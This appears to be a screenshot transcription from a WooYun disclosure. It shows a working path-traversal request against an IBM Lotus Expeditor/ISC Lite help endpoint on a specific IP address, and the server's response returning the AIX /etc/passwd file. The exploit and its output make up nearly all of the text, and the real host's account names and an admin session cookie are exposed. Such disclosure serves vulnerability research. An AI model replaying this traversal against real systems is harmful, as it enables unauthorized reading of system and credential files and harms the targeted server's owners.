 Request
Raw Params Headers Hex
GET
/help/topic/com.ibm.isclite.cp.help/../../../../../../../.
./../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
Host: 221.13.79.47
Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cookiesEnabled=yes;
admin2_Cookie=0000XonowUPhJdPCzuGm-KhOh8n; TJE=; TE3=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Lotus Expeditor Web Container/6.1
Content-Type: text/plain
Cache-Control: max-age=10
Content-Language: zh-CN
Content-Length: 756
Connection: close
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
esaadmin:*:811:0::/home/esaadmin:/usr/bin/ksh
oracle:!:1001:1001::/home/oracle:/usr/bin/ksh
zxsmgw:!:1002:1001::/home/zxsmgw:/usr/bin/ksh
bill:!:1003:1001::/usr/bill/billing:/usr/bin/ksh
zyycwg:!:203:1001::/usr/bill/billbak:/usr/bin/ksh
patrol:!:204:204::/home/bmc:/bin/ksh
www.wooyun.org